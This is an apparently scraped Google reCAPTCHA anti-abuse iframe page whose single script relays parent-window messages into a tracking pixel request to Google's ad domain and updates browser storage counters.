<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7V23gs5LAsYvjLcdhtgZwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677244294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>